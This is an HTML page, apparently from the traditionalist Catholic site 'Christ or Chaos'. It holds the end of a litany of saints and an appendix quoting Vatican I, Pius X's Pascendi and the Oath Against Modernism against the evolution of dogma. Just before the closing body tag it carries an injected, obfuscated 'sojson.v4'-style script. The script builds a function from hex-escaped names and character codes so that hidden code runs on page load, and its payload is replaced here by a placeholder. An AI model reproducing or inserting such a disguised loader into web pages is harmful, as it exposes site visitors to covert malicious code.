<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: center;"><span style="font-weight: 700;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Appendix</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: center;"><span style="font-weight: 700;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Catholic Church's Condemnation of the Evolution of Dogma</span></span></p>
<ul style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><li>
<div align="justify"><span style="font-family: &quot;times new roman&quot;, times, serif;">For the doctrine of the faith which God has revealed is put forward</span><br /><br /><br /><ul style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px;"><li><span style="font-family: &quot;times new roman&quot;, times, serif;">not as some philosophical discovery capable of being perfected by human intelligence,</span></li>
<li><span style="font-family: &quot;times new roman&quot;, times, serif;">but as a divine deposit committed to the spouse of Christ to be faithfully protected and infallibly promulgated.</span></li>
</ul></div>
</li>
<li>
<div align="justify"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">Hence, too, that meaning of the sacred dogmas is ever to be maintained which has once been declared by holy mother church, and there must never be any abandonment of this sense under the pretext or in the name of a more profound understanding</span>.</span></div>
</li>
</ul><p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">God cannot deny himself, nor can truth ever be in opposition to truth</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The appearance of this kind of specious contradiction is chiefly due to the fact that either: <span style="font-weight: 700;">the dogmas of faith are not understood and explained in accordance with the mind of the church, or unsound views are mistaken for the conclusions of reason</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Therefore we define that every assertion contrary to the truth of enlightened faith is totally false. . . .</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">3.<span style="font-weight: 700;"> If anyone says that it is possible that at some time, given the advancement of knowledge, a sense may be assigned to the dogmas propounded by the church which is different from that which the church has understood and understands: let him be anathema</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">And so in the performance of our supreme pastoral office, we beseech for the love of Jesus Christ and we command, by the authority of him who is also our God and saviour, all faithful Christians, especially those in authority or who have the duty of teaching, that they contribute their zeal and labour to the warding off and elimination of these errors from the church and to the spreading of the light of the pure faith.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">But since it is not enough to avoid the contamination of heresy unless those errors are carefully shunned which approach it in greater or less degree, we warn all of their duty to observe the constitutions and decrees in which such wrong opinions, though not expressly mentioned in this document, have been banned and forbidden by this holy see. (Pope Pius IX, Vatican Council, Session III, Dogmatic Constitution on the Catholic Faith, Chapter 4, On Faith and Reason, April 24, 1870. <a rel="nofollow" href="http://www.piar.hu/councils/ecum20.htm#SESSION%203%20:%2024%20April%201870" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">SESSION 3 : 24 April 1</span></a>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hence it is quite impossible [the Modernists assert] to maintain that they [dogmatic statements]<span style="font-weight: 700;"> absolutely contain the truth: for, in so far as they are symbols, they are the images of truth, and so must be adapted to the religious sense in its relation to man; and as instruments, they are the vehicles of truth, and must therefore in their turn be adapted to man in his relation to the religious sense</span>. But the object of the religious sense, as something contained in the absolute, possesses an infinite variety of aspects, of which now one, now another, may present itself. In like manner he who believes can avail himself of varying conditions. <span style="font-weight: 700;">Consequently, the formulas which we call dogma must be subject to these vicissitudes, and are, therefore, liable to change. Thus the way is open to the intrinsic evolution of dogma. Here we have an immense structure of sophisms which ruin and wreck all religion</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is thus, Venerable Brethren, that for the Modernists, whether as authors or propagandists, there is to be nothing stable, nothing immutable in the Church. Nor, indeed, are they without forerunners in their doctrines, for it was of these that Our predecessor Pius IX wrote: 'These enemies of divine revelation extol human progress to the skies, and with rash and sacrilegious daring would have it introduced into the Catholic religion as if this religion were not the work of God but of man, or some kind of philosophical discovery susceptible of perfection by human efforts.' On the subject of revelation and dogma in particular, the doctrine of the Modernists offers nothing new. We find it condemned in the Syllabus of Pius IX, where it is enunciated in these terms: ''Divine revelation is imperfect, and therefore subject to continual and indefinite progress, corresponding with the progress of human reason'; and condemned still more solemnly in the Vatican Council: ''<span style="font-weight: 700;">The doctrine of the faith which God has revealed has not been proposed to human intelligences to be perfected by them as if it were a philosophical system, but as a divine deposit entrusted to the Spouse of Christ to be faithfully guarded and infallibly interpreted. Hence also that sense of the sacred dogmas is to be perpetually retained which our Holy Mother the Church has once declared, nor is this sense ever to be abandoned on plea or pretext of a more profound comprehension of the truth</span>.' Nor is the development of our knowledge, even concerning the faith, barred by this pronouncement; on the contrary, it is supported and maintained. For the same Council continues: 'Let intelligence and science and wisdom, therefore, increase and progress abundantly and vigorously in individuals, and in the mass, in the believer and in the whole Church, throughout the ages and the centuries -- <span style="font-weight: 700;">but only in its own kind, that is, according to the same dogma, the same sense, the same acceptation</span>.' (Pope Saint Pius X, <em>Pascendi Dominci Gregis</em>, September 8, 1907.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0pt; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Fourthly, <span style="font-weight: 700;">I sincerely hold that the doctrine of faith was handed down to us from the apostles through the orthodox Fathers in exactly the same meaning and always in the same purport. Therefore, I entirely reject the heretical' misrepresentation that dogmas evolve and change from one meaning to another different from the one which the Church held previously</span>. . . .</span></p>
<p align="justify" style="margin-top: 0pt; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><br /><span style="font-family: &quot;times new roman&quot;, times, serif;">Finally, I declare that I am completely opposed to the error of the modernists who hold that there is nothing divine in sacred tradition; or what is far worse, say that there is, but in a pantheistic sense, with the result that there would remain nothing but this plain simple fact-one to be put on a par with the ordinary facts of history-the fact, namely, that a group of men by their own labor, skill, and talent have continued through subsequent ages a school begun by Christ and his apostles. I firmly hold, then, and shall hold to my dying breath the belief of the Fathers in the charism of truth, which certainly is, was, and always will be in the succession of the episcopacy from the apostles. The purpose of this is, then,<span style="font-weight: 700;"> not that dogma may be tailored according to what seems better and more suited to the culture of each age; rather, that the absolute and immutable truth preached by the apostles from the beginning may never be believed to be different, may never be understood in any other way.</span></span></p>
<p style="text-align: justify;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">I promise that I shall keep all these articles faithfully, entirely, and sincerely, and guard them inviolate, in no way deviating from them in teaching or in any way in word or in writing. Thus I promise, this I swear, so help me God. (<em>The Oath Against Modernism</em>, September 1, 1910; see also <a href="http://www.christorchaos.com/NothingStableNothingSecure.html" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Nothing Stable, Nothing Secure</span></a>.)</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='788b4'></span></body>
</html>
